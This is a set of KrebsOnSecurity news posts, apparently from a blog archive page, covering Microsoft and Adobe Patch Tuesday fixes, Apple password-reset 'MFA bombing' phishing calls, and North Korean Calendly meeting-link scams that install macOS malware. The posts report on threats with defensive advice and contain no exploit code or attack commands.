If only Patch Tuesdays came around infrequently — like total solar eclipse rare — instead of just creeping up on us each month like The Man in the Moon. Although to be fair, it would be tough for Microsoft to eclipse the number of vulnerabilities fixed in this month’s patch batch — a record 147 flaws in Windows and related software.

Yes, you read that right. Microsoft today released updates to address 147 security holes in Windows, Office, Azure, .NET Framework, Visual Studio, SQL Server, DNS Server, Windows Defender, Bitlocker, and Windows Secure Boot.
“This is the largest release from Microsoft this year and the largest since at least 2017,” said Dustin Childs, from Trend Micro’s Zero Day Initiative (ZDI). “As far as I can tell, it’s the largest Patch Tuesday release from Microsoft of all time.”
Tempering the sheer volume of this month’s patches is the middling severity of many of the bugs. Only three of April’s vulnerabilities earned Microsoft’s most-dire “critical” rating, meaning they can be abused by malware or malcontents to take remote control over unpatched systems with no help from users.
Most of the flaws that Microsoft deems “more likely to be exploited” this month are marked as “important,” which usually involve bugs that require a bit more user interaction (social engineering) but which nevertheless can result in system security bypass, compromise, and the theft of critical assets.
Ben McCarthy, lead cyber security engineer at Immersive Labs called attention to CVE-2024-20670, an Outlook for Windows spoofing vulnerability described as being easy to exploit. It involves convincing a user to click on a malicious link in an email, which can then steal the user’s password hash and authenticate as the user in another Microsoft service.
Another interesting bug McCarthy pointed to is CVE-2024-29063, which involves hard-coded credentials in Azure’s search backend infrastructure that could be gleaned by taking advantage of Azure AI search.
“This along with many other AI attacks in recent news shows a potential new attack surface that we are just learning how to mitigate against,” McCarthy said. “Microsoft has updated their backend and notified any customers who have been affected by the credential leakage.”
CVE-2024-29988 is a weakness that allows attackers to bypass Windows SmartScreen, a technology Microsoft designed to provide additional protections for end users against phishing and malware attacks. Childs said one of ZDI’s researchers found this vulnerability being exploited in the wild, although Microsoft doesn’t currently list CVE-2024-29988 as being exploited.
“I would treat this as in the wild until Microsoft clarifies,” Childs said. “The bug itself acts much like CVE-2024-21412 – a [zero-day threat from February] that bypassed the Mark of the Web feature and allows malware to execute on a target system. Threat actors are sending exploits in a zipped file to evade EDR/NDR detection and then using this bug (and others) to bypass Mark of the Web.”
Update, 7:46 p.m. ET: A previous version of this story said there were no zero-day vulnerabilities fixed this month. BleepingComputer reports that Microsoft has since confirmed that there are actually two zero-days. One is the flaw Childs just mentioned (CVE-2024-21412), and the other is CVE-2024-26234, described as a “proxy driver spoofing” weakness.
Satnam Narang at Tenable notes that this month’s release includes fixes for two dozen flaws in Windows Secure Boot, the majority of which are considered “Exploitation Less Likely” according to Microsoft.
“However, the last time Microsoft patched a flaw in Windows Secure Boot in May 2023 had a notable impact as it was exploited in the wild and linked to the BlackLotus UEFI bootkit, which was sold on dark web forums for $5,000,” Narang said. “BlackLotus can bypass functionality called secure boot, which is designed to block malware from being able to load when booting up. While none of these Secure Boot vulnerabilities addressed this month were exploited in the wild, they serve as a reminder that flaws in Secure Boot persist, and we could see more malicious activity related to Secure Boot in the future.”
For links to individual security advisories indexed by severity, check out ZDI’s blog and the Patch Tuesday post from the SANS Internet Storm Center. Please consider backing up your data or your drive before updating, and drop a note in the comments here if you experience any issues applying these fixes.
Adobe today released nine patches tackling at least two dozen vulnerabilities in a range of software products, including Adobe After Effects, Photoshop, Commerce, InDesign, Experience Manager, Media Encoder, Bridge, Illustrator, and Adobe Animate.
KrebsOnSecurity needs to correct the record on a point mentioned at the end of March’s “Fat Patch Tuesday” post, which looked at new AI capabilities built into Adobe Acrobat that are turned on by default. Adobe has since clarified that its apps won’t use AI to auto-scan your documents, as the original language in its FAQ suggested.
“In practice, no document scanning or analysis occurs unless a user actively engages with the AI features by agreeing to the terms, opening a document, and selecting the AI Assistant or generative summary buttons for that specific document,” Adobe said earlier this month.
Several Apple customers recently reported being targeted in elaborate phishing attacks that involve what appears to be a bug in Apple’s password reset feature. In this scenario, a target’s Apple devices are forced to display dozens of system-level prompts that prevent the devices from being used until the recipient responds “Allow” or “Don’t Allow” to each prompt. Assuming the user manages not to fat-finger the wrong button on the umpteenth password reset request, the scammers will then call the victim while spoofing Apple support in the caller ID, saying the user’s account is under attack and that Apple support needs to “verify” a one-time code.

Some of the many notifications Patel says he received from Apple all at once.
Parth Patel is an entrepreneur who is trying to build a startup in the conversational AI space. On March 23, Patel documented on Twitter/X a recent phishing campaign targeting him that involved what’s known as a “push bombing” or “MFA fatigue” attack, wherein the phishers abuse a feature or weakness of a multi-factor authentication (MFA) system in a way that inundates the target’s device(s) with alerts to approve a password change or login.
“All of my devices started blowing up, my watch, laptop and phone,” Patel told KrebsOnSecurity. “It was like this system notification from Apple to approve [a reset of the account password], but I couldn’t do anything else with my phone. I had to go through and decline like 100-plus notifications.”
Some people confronted with such a deluge may eventually click “Allow” to the incessant password reset prompts — just so they can use their phone again. Others may inadvertently approve one of these prompts, which will also appear on a user’s Apple watch if they have one.
But the attackers in this campaign had an ace up their sleeves: Patel said after denying all of the password reset prompts from Apple, he received a call on his iPhone that said it was from Apple Support (the number displayed was 1-800-275-2273, Apple’s real customer support line).
“I pick up the phone and I’m super suspicious,” Patel recalled. “So I ask them if they can verify some information about me, and after hearing some aggressive typing on his end he gives me all this information about me and it’s totally accurate.”
All of it, that is, except his real name. Patel said when he asked the fake Apple support rep to validate the name they had on file for the Apple account, the caller gave a name that was not his but rather one that Patel has only seen in background reports about him that are for sale at a people-search website called PeopleDataLabs.
Patel said he has worked fairly hard to remove his information from multiple people-search websites, and he found PeopleDataLabs uniquely and consistently listed this inaccurate name as an alias on his consumer profile.
“For some reason, PeopleDataLabs has three profiles that come up when you search for my info, and two of them are mine but one is an elementary school teacher from the midwest,” Patel said. “I asked them to verify my name and they said Anthony.”
Patel said the goal of the voice phishers is to trigger an Apple ID reset code to be sent to the user’s device, which is a text message that includes a one-time password. If the user supplies that one-time code, the attackers can then reset the password on the account and lock the user out. They can also then remotely wipe all of the user’s Apple devices.
Chris is a cryptocurrency hedge fund owner who asked that only his first name be used so as not to paint a bigger target on himself. Chris told KrebsOnSecurity he experienced a remarkably similar phishing attempt in late February.
“The first alert I got I hit ‘Don’t Allow’, but then right after that I got like 30 more notifications in a row,” Chris said. “I figured maybe I sat on my phone weird, or was accidentally pushing some button that was causing these, and so I just denied them all.”
Chris says the attackers persisted hitting his devices with the reset notifications for several days after that, and at one point he received a call on his iPhone that said it was from Apple support.
“I said I would call them back and hung up,” Chris said, demonstrating the proper response to such unbidden solicitations. “When I called back to the real Apple, they couldn’t say whether anyone had been in a support call with me just then. They just said Apple states very clearly that it will never initiate outbound calls to customers — unless the customer requests to be contacted.”

Massively freaking out that someone was trying to hijack his digital life, Chris said he changed his passwords and then went to an Apple store and bought a new iPhone. From there, he created a new Apple iCloud account using a brand new email address.
Chris said he then proceeded to get even more system alerts on his new iPhone and iCloud account — all the while still sitting at the local Apple Genius Bar.
Chris told KrebsOnSecurity his Genius Bar tech was mystified about the source of the alerts, but Chris said he suspects that whatever the phishers are abusing to rapidly generate these Apple system alerts requires knowing the phone number on file for the target’s Apple account. After all, that was the only aspect of Chris’s new iPhone and iCloud account that hadn’t changed.
“Ken” is a security industry veteran who spoke on condition of anonymity. Ken said he first began receiving these unsolicited system alerts on his Apple devices earlier this year, but that he has not received any phony Apple support calls as others have reported.
“This recently happened to me in the middle of the night at 12:30 a.m.,” Ken said. “And even though I have my Apple watch set to remain quiet during the time I’m usually sleeping at night, it woke me up with one of these alerts. Thank god I didn’t press ‘Allow,’ which was the first option shown on my watch. I had to scroll watch the wheel to see and press the ‘Don’t Allow’ button.”

Ken shared this photo he took of an alert on his watch that woke him up at 12:30 a.m. Ken said he had to scroll on the watch face to see the “Don’t Allow” button.
Ken didn’t know it when all this was happening (and it’s not at all obvious from the Apple prompts), but clicking “Allow” would not have allowed the attackers to change Ken’s password. Rather, clicking “Allow” displays a six digit PIN that must be entered on Ken’s device — allowing Ken to change his password. It appears that these rapid password reset prompts are being used to make a subsequent inbound phone call spoofing Apple more believable.
Ken said he contacted the real Apple support and was eventually escalated to a senior Apple engineer. The engineer assured Ken that turning on an Apple Recovery Key for his account would stop the notifications once and for all.
A recovery key is an optional security feature that Apple says “helps improve the security of your Apple ID account.” It is a randomly generated 28-character code, and when you enable a recovery key it is supposed to disable Apple’s standard account recovery process. The thing is, enabling it is not a simple process, and if you ever lose that code in addition to all of your Apple devices you will be permanently locked out.
Ken said he enabled a recovery key for his account as instructed, but that it hasn’t stopped the unbidden system alerts from appearing on all of his devices every few days.
KrebsOnSecurity tested Ken’s experience, and can confirm that enabling a recovery key does nothing to stop a password reset prompt from being sent to associated Apple devices. Visiting Apple’s “forgot password” page — https://iforgot.apple.com — asks for an email address and for the visitor to solve a CAPTCHA.
After that, the page will display the last two digits of the phone number tied to the Apple account. Filling in the missing digits and hitting submit on that form will send a system alert, whether or not the user has enabled an Apple Recovery Key.

The password reset page at iforgot.apple.com.
What sanely designed authentication system would send dozens of requests for a password change in the span of a few moments, when the first requests haven’t even been acted on by the user? Could this be the result of a bug in Apple’s systems?
Apple has not yet responded to requests for comment.
Throughout 2022, a criminal hacking group known as LAPSUS$ used MFA bombing to great effect in intrusions at Cisco, Microsoft and Uber. In response, Microsoft began enforcing “MFA number matching,” a feature that displays a series of numbers to a user attempting to log in with their credentials. These numbers must then be entered into the account owner’s Microsoft authenticator app on their mobile device to verify they are logging into the account.
Kishan Bagaria is a hobbyist security researcher and engineer who founded the website texts.com (now owned by Automattic), and he’s convinced Apple has a problem on its end. In August 2019, Bagaria reported to Apple a bug that allowed an exploit he dubbed “AirDoS” because it could be used to let an attacker infinitely spam all nearby iOS devices with a system-level prompt to share a file via AirDrop — a file-sharing capability built into Apple products.
Apple fixed that bug nearly four months later in December 2019, thanking Bagaria in the associated security bulletin. Bagaria said Apple’s fix was to add stricter rate limiting on AirDrop requests, and he suspects that someone has figured out a way to bypass Apple’s rate limit on how many of these password reset requests can be sent in a given timeframe.
“I think this could be a legit Apple rate limit bug that should be reported,” Bagaria said.
Apple seems requires a phone number to be on file for your account, but after you’ve set up the account it doesn’t have to be a mobile phone number. KrebsOnSecurity’s testing shows Apple will accept a VOIP number (like Google Voice). So, changing your account phone number to a VOIP number that isn’t widely known would be one mitigation here.
One caveat with the VOIP number idea: Unless you include a real mobile number, Apple’s iMessage and Facetime applications will be disabled for that device. This might a bonus for those concerned about reducing the overall attack surface of their Apple devices, since zero-click zero-days in these applications have repeatedly been used by spyware purveyors.
Also, it appears Apple’s password reset system will accept and respect email aliases. Adding a “+” character after the username portion of your email address — followed by a notation specific to the site you’re signing up at — lets you create an infinite number of unique email addresses tied to the same account.
For instance, if I were signing up at example.com, I might give my email address as krebsonsecurity+example@gmail.com. Then, I simply go back to my inbox and create a corresponding folder called “Example,” along with a new filter that sends any email addressed to that alias to the Example folder. In this case, however, perhaps a less obvious alias than “+apple” would be advisable.
Update, March 27, 5:06 p.m. ET: Added perspective on Ken’s experience. Also included a What Can You Do? section.
Apple and Microsoft recently released software updates to fix dozens of security holes in their operating systems. Microsoft today patched at least 60 vulnerabilities in its Windows OS. Meanwhile, Apple’s new macOS Sonoma addresses at least 68 security weaknesses, and its latest update for iOS fixes two zero-day flaws.

Last week, Apple pushed out an urgent software update to its flagship iOS platform, warning that there were at least two zero-day exploits for vulnerabilities being used in the wild (CVE-2024-23225 and CVE-2024-23296). The security updates are available in iOS 17.4, iPadOS 17.4, and iOS 16.7.6.
Apple’s macOS Sonoma 14.4 Security Update addresses dozens of security issues. Jason Kitka, chief information security officer at Automox, said the vulnerabilities patched in this update often stem from memory safety issues, a concern that has led to a broader industry conversation about the adoption of memory-safe programming languages [full disclosure: Automox is an advertiser on this site].
On Feb. 26, 2024, the Biden administration issued a report that calls for greater adoption of memory-safe programming languages. On Mar. 4, 2024, Google published Secure by Design, which lays out the company’s perspective on memory safety risks.
Mercifully, there do not appear to be any zero-day threats hounding Windows users this month (at least not yet). Satnam Narang, senior staff research engineer at Tenable, notes that of the 60 CVEs in this month’s Patch Tuesday release, only six are considered “more likely to be exploited” according to Microsoft.
Those more likely to be exploited bugs are mostly “elevation of privilege vulnerabilities” including CVE-2024-26182 (Windows Kernel), CVE-2024-26170 (Windows Composite Image File System (CimFS), CVE-2024-21437 (Windows Graphics Component), and CVE-2024-21433 (Windows Print Spooler).
Narang highlighted CVE-2024-21390 as a particularly interesting vulnerability in this month’s Patch Tuesday release, which is an elevation of privilege flaw in Microsoft Authenticator, the software giant’s app for multi-factor authentication. Narang said a prerequisite for an attacker to exploit this flaw is to already have a presence on the device either through malware or a malicious application.
“If a victim has closed and re-opened the Microsoft Authenticator app, an attacker could obtain multi-factor authentication codes and modify or delete accounts from the app,” Narang said. “Having access to a target device is bad enough as they can monitor keystrokes, steal data and redirect users to phishing websites, but if the goal is to remain stealth, they could maintain this access and steal multi-factor authentication codes in order to login to sensitive accounts, steal data or hijack the accounts altogether by changing passwords and replacing the multi-factor authentication device, effectively locking the user out of their accounts.”
CVE-2024-21334 earned a CVSS (danger) score of 9.8 (10 is the worst), and it concerns a weakness in Open Management Infrastructure (OMI), a Linux-based cloud infrastructure in Microsoft Azure. Microsoft says attackers could connect to OMI instances over the Internet without authentication, and then send specially crafted data packets to gain remote code execution on the host device.
CVE-2024-21435 is a CVSS 8.8 vulnerability in Windows OLE, which acts as a kind of backbone for a great deal of communication between applications that people use every day on Windows, said Ben McCarthy, lead cybersecurity engineer at Immersive Labs.
“With this vulnerability, there is an exploit that allows remote code execution, the attacker needs to trick a user into opening a document, this document will exploit the OLE engine to download a malicious DLL to gain code execution on the system,” Breen explained. “The attack complexity has been described as low meaning there is less of a barrier to entry for attackers.”
A full list of the vulnerabilities addressed by Microsoft this month is available at the SANS Internet Storm Center, which breaks down the updates by severity and urgency.
Finally, Adobe today issued security updates that fix dozens of security holes in a wide range of products, including Adobe Experience Manager, Adobe Premiere Pro, ColdFusion 2023 and 2021, Adobe Bridge, Lightroom, and Adobe Animate. Adobe said it is not aware of active exploitation against any of the flaws.
By the way, Adobe recently enrolled all of its Acrobat users into a “new generative AI feature” that scans the contents of your PDFs so that its new “AI Assistant” can “understand your questions and provide responses based on the content of your PDF file.” Adobe provides instructions on how to disable the AI features and opt out here.

Malicious hackers are targeting people in the cryptocurrency space in attacks that start with a link added to the target’s calendar at Calendly, a popular application for scheduling appointments and meetings. The attackers impersonate established cryptocurrency investors and ask to schedule a video conference call. But clicking the meeting link provided by the scammers prompts the user to run a script that quietly installs malware on macOS systems.
KrebsOnSecurity recently heard from a reader who works at a startup that is seeking investment for building a new blockchain platform for the Web. The reader spoke on condition that their name not be used in this story, so for the sake of simplicity we’ll call him Doug.
Being in the cryptocurrency scene, Doug is also active on the instant messenger platform Telegram. Earlier this month, Doug was approached by someone on Telegram whose profile name, image and description said they were Ian Lee, from Signum Capital, a well-established investment firm based in Singapore. The profile also linked to Mr. Lee’s Twitter/X account, which features the same profile image.
The investor expressed interest in financially supporting Doug’s startup, and asked if Doug could find time for a video call to discuss investment prospects. Sure, Doug said, here’s my Calendly profile, book a time and we’ll do it then.


When the day and time of the scheduled meeting with Mr. Lee arrived, Doug clicked the meeting link in his calendar but nothing happened. Doug then messaged the Mr. Lee account on Telegram, who said there was some kind of technology issue with the video platform, and that their IT people suggested using a different meeting link.
Doug clicked the new link, but instead of opening up a videoconference app, a message appeared on his Mac saying the video service was experiencing technical difficulties.
“Some of our users are facing issues with our service,” the message read. “We are actively working on fixing these problems. Please refer to this script as a temporary solution.”
Doug said he ran the script, but nothing appeared to happen after that, and the videoconference application still wouldn’t start. Mr. Lee apologized for the inconvenience and said they would have to reschedule their meeting, but he never responded to any of Doug’s follow-up messages.
It didn’t dawn on Doug until days later that the missed meeting with Mr. Lee might have been a malware attack. Going back to his Telegram client to revisit the conversation, Doug discovered his potential investor had deleted the meeting link and other bits of conversation from their shared chat history.
In a post to its Twitter/X account last month, Signum Capital warned that a fake profile pretending to be their employee Mr. Lee was trying to scam people on Telegram.
The file that Doug ran is a simple Apple Script (file extension “.scpt”) that downloads and executes a malicious trojan made to run on macOS systems. Unfortunately for us, Doug freaked out after deciding he’d been tricked — backing up his important documents, changing his passwords, and then reinstalling macOS on his computer. While this a perfectly sane response, it means we don’t have the actual malware that was pushed to his Mac by the script.
But Doug does still have a copy of the malicious script that was downloaded from clicking the meeting link (the online host serving that link is now offline). A search in Google for a string of text from that script turns up a December 2023 blog post from cryptocurrency security firm SlowMist about phishing attacks on Telegram from North Korean state-sponsored hackers.
“When the project team clicks the link, they encounter a region access restriction,” SlowMist wrote. “At this point, the North Korean hackers coax the team into downloading and running a ‘location-modifying’ malicious script. Once the project team complies, their computer comes under the control of the hackers, leading to the theft of funds.”

Image: SlowMist.
SlowMist says the North Korean phishing scams used the “Add Custom Link” feature of the Calendly meeting scheduling system on event pages to insert malicious links and initiate phishing attacks.
“Since Calendly integrates well with the daily work routines of most project teams, these malicious links do not easily raise suspicion,” the blog post explains. “Consequently, the project teams may inadvertently click on these malicious links, download, and execute malicious code.”
SlowMist said the malware downloaded by the malicious link in their case comes from a North Korean hacking group dubbed “BlueNoroff, which Kaspersky Labs says is a subgroup of the Lazarus hacking group.
“A financially motivated threat actor closely connected with Lazarus that targets banks, casinos, fin-tech companies, POST software and cryptocurrency businesses, and ATMs,” Kaspersky wrote of BlueNoroff in Dec. 2023.
The North Korean regime is known to use stolen cryptocurrencies to fund its military and other state projects. A recent report from Recorded Future finds the Lazarus Group has stolen approximately $3 billion in cryptocurrency over the past six years.
While there is still far more malware out there today targeting Microsoft Windows PCs, the prevalence of information-stealing trojans aimed at macOS users is growing at a steady clip. MacOS computers include X-Protect, Apple’s built-in antivirus technology. But experts say attackers are constantly changing the appearance and behavior of their malware to evade X-Protect.
“Recent updates to macOS’s XProtect signature database indicate that Apple are aware of the problem, but early 2024 has already seen a number of stealer families evade known signatures,” security firm SentinelOne wrote in January.
According to Chris Ueland from the threat hunting platform Hunt.io, the Internet address of the fake meeting website Doug was tricked into visiting (104.168.163,149) hosts or very recently hosted about 75 different domain names, many of which invoke words associated with videoconferencing or cryptocurrency. Those domains indicate this North Korean hacking group is hiding behind a number of phony crypto firms, like the six-month-old website for Cryptowave Capital (cryptowave[.]capital).

In a statement shared with KrebsOnSecurity, Calendly said it was aware of these types of social engineering attacks by cryptocurrency hackers.
“To help prevent these kinds of attacks, our security team and partners have implemented a service to automatically detect fraud and impersonations that could lead to social engineering,” the company said. “We are also actively scanning content for all our customers to catch these types of malicious links and to prevent hackers earlier on. Additionally, we intend to add an interstitial page warning users before they’re redirected away from Calendly to other websites. Along with the steps we’ve taken, we recommend users stay vigilant by keeping their software secure with running the latest updates and verifying suspicious links through tools like VirusTotal to alert them of possible malware. We are continuously strengthening the cybersecurity of our platform to protect our customers.”
The increasing frequency of new Mac malware is a good reminder that Mac users should not depend on security software and tools to flag malicious files, which are frequently bundled with or disguised as legitimate software.
As KrebsOnSecurity has advised Windows users for years, a good rule of safety to live by is this: If you didn’t go looking for it, don’t install it. Following this mantra heads off a great deal of malware attacks, regardless of the platform used. When you do decide to install a piece of software, make sure you are downloading it from the original source, and then keep it updated with any new security fixes.
On that last front, I’ve found it’s a good idea not to wait until the last minute to configure my system before joining a scheduled videoconference call. Even if the call uses software that is already on my computer, it is often the case that software updates are required before the program can be used, and I’m one of those weird people who likes to review any changes to the software maker’s privacy policies or user agreements before choosing to install updates.
Most of all, verify new contacts from strangers before accepting anything from them. In this case, had Doug simply messaged Mr. Lee’s real account on Twitter/X or contacted Signum Capital directly, he would discovered that the real Mr. Lee never asked for a meeting.
If you’re approached in a similar scheme, the response from the would-be victim documented in the SlowMist blog post is probably the best.
Image: SlowMist.
Update: Added comment from Calendly.
Microsoft Corp. today pushed software updates to plug more than 70 security holes in its Windows operating systems and related products, including two zero-day vulnerabilities that are already being exploited in active attacks.

Top of the heap on this Fat Patch Tuesday is CVE-2024-21412, a “security feature bypass” in the way Windows handles Internet Shortcut Files that Microsoft says is being targeted in active exploits. Redmond’s advisory for this bug says an attacker would need to convince or trick a user into opening a malicious shortcut file.
Researchers at Trend Micro have tied the ongoing exploitation of CVE-2024-21412 to an advanced persistent threat group dubbed “Water Hydra,” which they say has being using the vulnerability to execute a malicious Microsoft Installer File (.msi) that in turn unloads a remote access trojan (RAT) onto infected Windows systems.
The other zero-day flaw is CVE-2024-21351, another security feature bypass — this one in the built-in Windows SmartScreen component that tries to screen out potentially malicious files downloaded from the Web. Kevin Breen at Immersive Labs says it’s important to note that this vulnerability alone is not enough for an attacker to compromise a user’s workstation, and instead would likely be used in conjunction with something like a spear phishing attack that delivers a malicious file.
Satnam Narang, senior staff research engineer at Tenable, said this is the fifth vulnerability in Windows SmartScreen patched since 2022 and all five have been exploited in the wild as zero-days. They include CVE-2022-44698 in December 2022, CVE-2023-24880 in March 2023, CVE-2023-32049 in July 2023 and CVE-2023-36025 in November 2023.
Narang called special attention to CVE-2024-21410, an “elevation of privilege” bug in Microsoft Exchange Server that Microsoft says is likely to be exploited by attackers. Attacks on this flaw would lead to the disclosure of NTLM hashes, which could be leveraged as part of an NTLM relay or “pass the hash” attack, which lets an attacker masquerade as a legitimate user without ever having to log in.
“We know that flaws that can disclose sensitive information like NTLM hashes are very valuable to attackers,” Narang said. “A Russian-based threat actor leveraged a similar vulnerability to carry out attacks – CVE-2023-23397 is an Elevation of Privilege vulnerability in Microsoft Outlook patched in March 2023.”
Microsoft notes that prior to its Exchange Server 2019 Cumulative Update 14 (CU14), a security feature called Extended Protection for Authentication (EPA), which provides NTLM credential relay protections, was not enabled by default.
“Going forward, CU14 enables this by default on Exchange servers, which is why it is important to upgrade,” Narang said.
Rapid7’s lead software engineer Adam Barnett highlighted CVE-2024-21413, a critical remote code execution bug in Microsoft Office that could be exploited just by viewing a specially-crafted message in the Outlook Preview pane.
“Microsoft Office typically shields users from a variety of attacks by opening files with Mark of the Web in Protected View, which means Office will render the document without fetching potentially malicious external resources,” Barnett said. “CVE-2024-21413 is a critical RCE vulnerability in Office which allows an attacker to cause a file to open in editing mode as though the user had agreed to trust the file.”
Barnett stressed that administrators responsible for Office 2016 installations who apply patches outside of Microsoft Update should note the advisory lists no fewer than five separate patches which must be installed to achieve remediation of CVE-2024-21413; individual update knowledge base (KB) articles further note that partially-patched Office installations will be blocked from starting until the correct combination of patches has been installed.
It’s a good idea for Windows end-users to stay current with security updates from Microsoft, which can quickly pile up otherwise. That doesn’t mean you have to install them on Patch Tuesday. Indeed, waiting a day or three before updating is a sane response, given that sometimes updates go awry and usually within a few days Microsoft has fixed any issues with its patches. It’s also smart to back up your data and/or image your Windows drive before applying new updates.
For a more detailed breakdown of the individual flaws addressed by Microsoft today, check out the SANS Internet Storm Center’s list. For those admins responsible for maintaining larger Windows environments, it often pays to keep an eye on Askwoody.com, which frequently points out when specific Microsoft updates are creating problems for a number of users.
The final Patch Tuesday of 2023 is upon us, with Microsoft Corp. today releasing fixes for a relatively small number of security holes in its Windows operating systems and other software. Even more unusual, there are no known “zero-day” threats targeting any of the vulnerabilities in December’s patch batch. Still, four of the updates pushed out today address “critical” vulnerabilities that Microsoft says can be exploited by malware or malcontents to seize complete control over a vulnerable Windows device with little or no help from users.

Among the critical bugs quashed this month is CVE-2023-35628, a weakness present in Windows 10 and later versions, as well as Microsoft Server 2008 and later. Kevin Breen, senior director of threat research at Immersive Labs, said the flaw affects MSHTML, a core component of Windows that is used to render browser-based content. Breen notes that MSHTML also can be found in a number of Microsoft applications, including Office, Outlook, Skype and Teams.
“In the worst-case scenario, Microsoft suggests that simply receiving an email would be enough to trigger the vulnerability and give an attacker code execution on the target machine without any user interaction like opening or interacting with the contents,” Breen said.
